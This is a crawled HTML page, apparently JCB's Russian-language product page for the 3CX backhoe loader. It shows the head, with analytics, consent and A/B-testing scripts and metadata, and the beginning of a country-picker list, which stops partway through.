

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/
body_size: 27894
content:



<!doctype html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "RU",
  "language_code": "ru",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '6a60c58e-0dde-45fd-a06b-32ee5efe775d'
        },
        currency: 'RUB'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: '&#x41F;&#x435;&#x440;&#x432;&#x44B;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        lastSlideMessage: '&#x41F;&#x43E;&#x441;&#x43B;&#x435;&#x434;&#x43D;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        nextSlideMessage: '&#x421;&#x43B;&#x435;&#x434;&#x443;&#x44E;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        prevSlideMessage: '&#x41F;&#x440;&#x435;&#x434;&#x44B;&#x434;&#x443;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: '&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;',
        toggleAccessibilityTextWhenClosed: '&#x41E;&#x442;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;'
        },
        iso: 'RU',
        countryName: 'CIS',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: '&#x41D;&#x430;&#x437;&#x430;&#x434;',
        nextPageMessage: '&#x414;&#x430;&#x43B;&#x435;&#x435;',
        goToPageMessage: '&#x41F;&#x435;&#x440;&#x435;&#x439;&#x442;&#x438; &#x43D;&#x430; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x443;'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="RU" />
    <meta name="selected-country-value" content="CIS" />
    <meta name="selected-language" content="ru-RU" />


    <title>3CX Ekskavatory poghruzchiki | JCB</title>

    <meta name="description" content="&#x41E;&#x449;&#x443;&#x442;&#x438;&#x442;&#x435; &#x441;&#x43E;&#x432;&#x435;&#x440;&#x448;&#x435;&#x43D;&#x441;&#x442;&#x432;&#x43E; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x430;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x430; JCB 3CX, &#x43F;&#x440;&#x435;&#x434;&#x43D;&#x430;&#x437;&#x43D;&#x430;&#x447;&#x435;&#x43D;&#x43D;&#x43E;&#x433;&#x43E; &#x434;&#x43B;&#x44F; &#x43F;&#x440;&#x435;&#x43E;&#x434;&#x43E;&#x43B;&#x435;&#x43D;&#x438;&#x44F; &#x441;&#x43B;&#x43E;&#x436;&#x43D;&#x43E;&#x441;&#x442;&#x435;&#x439; &#x43D;&#x430; &#x43B;&#x44E;&#x431;&#x43E;&#x439; &#x43F;&#x43B;&#x43E;&#x449;&#x430;&#x434;&#x43A;&#x435;." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/" />
    <meta property="og:title" content="3CX Ekskavatory poghruzchiki | JCB" />
    <meta property="og:description" content="&#x41E;&#x449;&#x443;&#x442;&#x438;&#x442;&#x435; &#x441;&#x43E;&#x432;&#x435;&#x440;&#x448;&#x435;&#x43D;&#x441;&#x442;&#x432;&#x43E; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x430;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x430; JCB 3CX, &#x43F;&#x440;&#x435;&#x434;&#x43D;&#x430;&#x437;&#x43D;&#x430;&#x447;&#x435;&#x43D;&#x43D;&#x43E;&#x433;&#x43E; &#x434;&#x43B;&#x44F; &#x43F;&#x440;&#x435;&#x43E;&#x434;&#x43E;&#x43B;&#x435;&#x43D;&#x438;&#x44F; &#x441;&#x43B;&#x43E;&#x436;&#x43D;&#x43E;&#x441;&#x442;&#x435;&#x439; &#x43D;&#x430; &#x43B;&#x44E;&#x431;&#x43E;&#x439; &#x43F;&#x43B;&#x43E;&#x449;&#x430;&#x434;&#x43A;&#x435;." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/3cx/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/backhoe-loaders/3cx-833a54b2/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/machines/backhoe-loaders/3cx/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/backhoe-loaders/3cx/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/backhoe-loaders/3cx/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/backhoe-loaders/3cx/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/machines/backhoe-loaders/3cx/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/maquinas/backhoe-loaders/3cx/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/backhoe-loaders/3cx/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/maquinas/retroexcavadoras/3cx/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/chargeuses-pelleteuses/3cx/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/backhoe-loaders/3cx/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/graaf-laadcombinaties/3cx/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/maquinas/retroescavadeiras/3cx/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;7(495)795 06 44"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x417;&#x432;&#x43E;&#x43D;&#x43E;&#x43A; &#x432; &#x43E;&#x442;&#x434;&#x435;&#x43B; &#x43F;&#x440;&#x43E;&#x434;&#x430;&#x436;
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/ru-RU/dealer-search/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x41D;&#x430;&#x439;&#x442;&#x438; &#x434;&#x438;&#x43B;&#x435;&#x440;&#x430;
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/ru-RU/basket/"
                data-referrer-link-no-items="/ru-RU/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">&#x41A;&#x43E;&#x440;&#x437;&#x438;&#x43D;&#x430;</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">&#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x435; &#x441;&#x432;&#x43E;&#x435; &#x43C;&#x435;&#x441;&#x442;&#x43E;&#x43F;&#x43E;&#x43B;&#x43E;&#x436;&#x435;&#x43D;&#x438;&#x435;</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
